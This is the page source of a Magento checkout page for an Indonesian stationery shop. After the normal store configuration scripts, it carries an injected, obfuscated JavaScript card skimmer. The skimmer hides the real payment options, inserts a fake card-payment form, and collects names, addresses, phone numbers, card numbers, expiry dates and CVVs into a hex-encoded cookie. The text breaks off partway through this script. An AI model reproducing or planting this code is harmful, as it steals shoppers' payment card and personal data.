<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.peralatanstationerykantor.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.peralatanstationerykantor.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.peralatanstationerykantor.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.peralatanstationerykantor.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.peralatanstationerykantor.com\/","minicartMaxItemsVisible":5,"websiteId":"17","maxItemsToDisplay":10,"storeId":"17","storeGroupId":"17","customerLoginUrl":"https:\/\/www.peralatanstationerykantor.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.peralatanstationerykantor.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768685339}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a